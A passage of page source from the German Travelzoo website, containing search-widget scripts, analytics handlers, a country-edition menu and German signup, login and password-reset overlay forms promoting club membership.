                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
